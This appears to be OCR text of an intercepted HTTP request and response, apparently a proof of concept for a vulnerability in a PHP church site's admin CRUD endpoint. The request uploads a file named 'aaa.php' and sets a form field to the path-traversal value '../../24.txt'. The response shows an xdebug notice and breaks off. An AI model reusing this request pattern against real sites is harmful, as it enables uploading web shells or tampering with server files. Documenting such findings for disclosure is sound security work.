 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 381
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_dynamic_img"
15
16 ../../24.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="dynamicphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:09:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28179
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in